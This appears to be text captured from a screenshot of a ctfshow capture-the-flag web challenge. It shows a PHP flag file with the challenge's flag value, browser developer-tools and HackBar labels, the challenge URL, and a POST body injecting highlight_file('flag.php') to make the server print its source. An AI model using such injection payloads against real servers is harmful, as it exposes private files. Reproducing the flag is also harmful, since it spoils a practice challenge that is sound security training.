 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e7af00a5-1f3c-4fcc-a0e7-53d43546cb15}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://06b5ede9-1717-4ecd-9dc0-bf82194da2ca.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=highlight_file('flag.php');